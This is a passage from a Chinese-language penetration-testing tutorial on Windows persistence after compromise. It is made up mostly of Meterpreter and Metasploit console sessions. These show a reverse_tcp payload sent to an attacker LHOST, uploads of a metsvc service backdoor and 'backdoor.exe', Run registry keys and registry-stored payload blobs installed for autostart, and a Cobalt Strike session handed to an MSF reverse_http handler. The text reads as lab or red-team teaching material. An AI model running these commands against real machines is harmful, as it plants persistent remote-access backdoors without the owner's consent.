[*] Resource file for cleanup created at /home/ubuntu/.msf4/logs/persistence/SAUCERMAN_20190612.4235/SAUCERMAN_20190612.4235.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=192.168.81.160 LPORT=4444
[*] Persistent agent script is 99630 bytes long
[+] Persistent Script written to C:\Users\TideSec\AppData\Local\Temp\qexwcMF.vbs
[*] Executing script C:\Users\TideSec\AppData\Local\Temp\qexwcMF.vbs
[+] Agent executed with PID 3540
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\qrsXZuPqVbEgua
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\qrsXZuPqVbEgua
能实现同样功能的脚本还有:exploit/windows/local/persistence
2.metsvc服务后门
在C:\Users***\AppData\Local\Temp\目录下,上传一个vbs脚本 在注册表HKLM\Software\Microsoft\Windows\CurrentVersion\Run\加入开机启动项。通过服务启动,需要管理员权限,官方不推荐使用,运行失败
run metsvc –A #自动安装后门
# 示例
meterpreter > run metsvc –A
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Users\TideSec\AppData\Local\Temp\iInvhjKZbLH...
[*] >> Uploading metsrv.x86.dll...
[*] >> Uploading metsvc-server.exe...
[*] >> Uploading metsvc.exe...
[*] Starting the service...
Cannot open service manager (0x00000005)
meterpreter > ls
Listing: C:\Users\TideSec\AppData\Local\Temp\iInvhjKZbLH
========================================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 178688 fil 2019-06-12 06:46:20 -0700 metsrv.dll
100777/rwxrwxrwx 45056 fil 2019-06-12 06:46:21 -0700 metsvc-server.exe
100777/rwxrwxrwx 61440 fil 2019-06-12 06:46:21 -0700 metsvc.exe
三个文件上传成功,但服务没有启动起来,失败了。使用-r参数可卸载服务。
3.persistence_exe
再来看看官方推荐的东西吧
meterpreter > info post/windows/manage/persistence_exe
Name: Windows Manage Persistent EXE Payload Installer
Module: post/windows/manage/persistence_exe
Platform: Windows
Arch:
Rank: Normal
Provided by:
Merlyn drforbin Cousins <drforbin6@gmail.com>
Compatible session types:
Meterpreter
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
REXENAME default.exe yes The name to call exe on remote system
REXEPATH yes The remote executable to upload and execute.
SESSION yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM, SERVICE)
Description:
This Module will upload an executable to a remote host and make it
Persistent. It can be installed as USER, SYSTEM, or SERVICE. USER
will start on user login, SYSTEM will start on system boot but
requires privs. SERVICE will create a new service which will start
the payload. Again requires privs.
Module options (post/windows/manage/persistence_exe):
Name Current Setting Required Description
---- --------------- -------- -----------
REXENAME default.exe yes The name to call exe on remote system
REXEPATH yes The remote executable to upload and execute.
SESSION yes The session to run this module on.
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM, SERVICE)
此模块将可执行文件上载到远程主机并进行创建持久性。 涉及到四个参数
- REXENAME是拷贝到目标系统中的名字
- EXEPATH是将要上传的后门在本地的位置
- SESSION是选择运行此模块的会话
- STARTUP是启动类型,有USER、SYSTEM、SERVICE这三种取值,USER表示为将在用户登录时启动,SYSTEM表示将在系统启动时启动(需要权限),SERVICE表示将创建一个启动服务项(需要权限)。
尝试一下:
meterpreter > run post/windows/manage/persistence_exe REXENAME=backdoor.exe REXEPATH=/home/ubuntu/shell.exe STARTUP=USER
[*] Running module against SAUCERMAN
[*] Reading Payload from file /home/ubuntu/shell.exe
[+] Persistent Script written to C:\Users\TideSec\AppData\Local\Temp\backdoor.exe
[*] Executing script C:\Users\TideSec\AppData\Local\Temp\backdoor.exe
[+] Agent executed with PID 3684
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\mEMZDQOxkkeebI
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\mEMZDQOxkkeebI
[*] Cleanup Meterpreter RC File: /home/ubuntu/.msf4/logs/persistence/SAUCERMAN_20190612.1023/SAUCERMAN_20190612.1023.rc
4.registry_persistence
完整路径为exploit/windows/local/registry_persistence
和第一种方法类似,此模块将会安装一个payload到注册表的启动项中。
meterpreter > background
[*] Backgrounding session 13...
msf5 auxiliary(server/socks5) > use exploit/windows/local/registry_persistence
msf5 exploit(windows/local/registry_persistence) > show options
Module options (exploit/windows/local/registry_persistence):
Name Current Setting Required Description
---- --------------- -------- -----------
BLOB_REG_KEY no The registry key to use for storing the payload blob. (Default: random)
BLOB_REG_NAME no The name to use for storing the payload blob. (Default: random)
CREATE_RC true no Create a resource file for cleanup
RUN_NAME no The name to use for the 'Run' key. (Default: random)
SESSION yes The session to run this module on.
SLEEP_TIME 0 no Amount of time to sleep (in seconds) before executing payload. (Default: 0)
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/local/registry_persistence) > set SESSION 13
SESSION => 13
msf5 exploit(windows/local/registry_persistence) > run
[*] Generating payload blob..
[+] Generated payload, 6048 bytes
[*] Root path is HKCU
[*] Installing payload blob..
[+] Created registry key HKCU\Software\0BaG3zDR
[+] Installed payload blob to HKCU\Software\0BaG3zDR\iiEB4InD
[*] Installing run key
[+] Installed run key HKCU\Software\Microsoft\Windows\CurrentVersion\Run\SMPqA5kB
[*] Clean up Meterpreter RC file: /home/ubuntu/.msf4/logs/persistence/192.168.81.154_20190612.2138/192.168.81.154_20190612.2138.rc
同类型的还有其他payload,如exploit/windows/local/vss_persistence,exploit/windows/local/s4u_persistence。
cs大全
cs派生msf
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_http
msf exploit(handler) > set lhost 192.168.0.143
msf exploit(handler) > set lport 4444
msf exploit(handler) > exploit
cs创建一个windows/foreign/reverse_http的 Listener
然后选中对应机器,右键->Spawn,选择刚刚创建的监听器。